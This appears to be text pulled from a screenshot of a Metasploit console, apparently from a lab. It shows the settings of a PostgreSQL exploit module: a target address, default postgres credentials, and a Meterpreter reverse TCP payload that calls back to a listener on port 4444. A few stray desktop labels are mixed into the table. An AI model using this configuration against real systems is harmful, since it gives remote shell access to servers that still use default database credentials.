 Module options (exploit/linux/postgres/postgres_payload):
File System
Name Current Setting Required Description
---- --------------- -------- -----------
VERBOSE false no Enable verbose output
Used when connecting via an existing SESSION:
Home
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION no The session to run this module on
Used when making a new connection via RHOSTS:
Name Current Setting Required Description
---- --------------- -------- -----------
DATABASE postgres no The database to authenticate against
PASSWORD postgres no The password for the specified username. Leave blank for a random password.
RHOSTS 192.168.1.149 no The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 5432 no The target port
USERNAME postgres no The username to authenticate as
Payload options (linux/x86/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.1.145 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
KALI
Exploit target:
Id Name
-- ----
0 Linux x86
View the full module info with the info, or info -d command.